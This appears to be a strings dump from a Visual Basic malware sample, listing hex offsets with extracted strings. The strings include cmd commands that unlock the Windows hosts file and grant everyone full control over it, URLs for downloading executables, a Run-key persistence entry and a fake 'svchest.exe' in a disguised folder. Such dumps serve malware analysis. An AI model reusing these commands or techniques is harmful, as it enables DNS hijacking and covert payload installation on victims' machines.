 0x00002CF8: 'c:/ntldrs/Isinter.gif'
0x00002D68: 'c:\ntldrs'
0x00002D80: 'c:/ntldrs'
0x00002D98: 'cmd /c echo Y|cacls C:\WINDOWS\system32\drivers\etc\hosts /t /g everyone:F'
0x00002E34: 'http://timeless888.com/tong.htm'
0x00002E78: 'cmd /c attrib -r -a -s -h C:\WINDOWS\system32\drivers\etc\hosts'
0x00002EFC: 'http://www.hisunpharm.com/files/File/product/pao.exe'
0x00002F6C: 'C:\Program Files\tongji2.exe'
0x00002FAC: 'C:\WINDOWS\system32\drivers\etc\hosts'
0x00003004: 'WHAT A FFFFING DAY'
0x00003048: 'C:\Program Files\Internet Explorer\IEXPLORE.EXE '
0x000030B0: 'c:/ntldrs/system.yf'
0x000030DE: 'H*'
0x000030E4: 'c:\ntldrs\svchest.exe'
0x0000311C: '.exe'
0x0000312C: 'c:/ntldrs/svchest.exe'
0x0000315C: 'c:\ntldrs\funbots.bat'
0x00003194: 'Software\Microsoft\Windows\CurrentVersion\Run'
0x000031F4: 'skunser'
0x00003208: 'C:\ntldrs\svchest.exe'
0x00003238: 'OPEN'
0x00003258: 'VBA6.DLL'
0x00003266: 'vbaLenVarB'
0x00003276: 'vbaVarAdd'
0x00003282: 'vbaI4Var'